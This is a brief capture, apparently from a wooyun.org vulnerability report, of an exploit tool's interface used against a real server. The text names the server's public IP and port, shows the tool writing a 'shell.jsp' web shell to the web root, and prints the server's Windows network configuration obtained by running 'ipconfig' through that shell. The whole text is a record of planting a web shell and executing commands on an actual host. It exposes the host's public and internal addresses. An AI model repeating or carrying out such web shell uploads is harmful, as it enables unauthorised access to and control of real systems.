 Url: http://210.14.64.201:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter Lan02:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 30.1.1.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Lan01:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 210.14.64.201
Subnet Mask . . . . . . . . . . . : 255.255.255.248
Default Gateway . . . . . . . . . : 210.14.64.206
Tunnel adapter Local Area Connection* 8:
www.wooyun.org